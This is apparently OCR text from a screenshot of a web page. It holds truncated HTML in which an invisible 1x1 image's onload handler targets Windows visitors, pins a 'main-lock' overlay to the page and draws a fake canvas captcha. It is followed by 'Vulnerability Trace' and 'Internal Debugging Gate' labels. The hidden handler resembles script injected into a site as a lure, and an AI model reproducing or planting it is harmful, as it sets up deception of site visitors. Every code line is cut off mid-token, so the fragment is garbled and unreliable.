
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"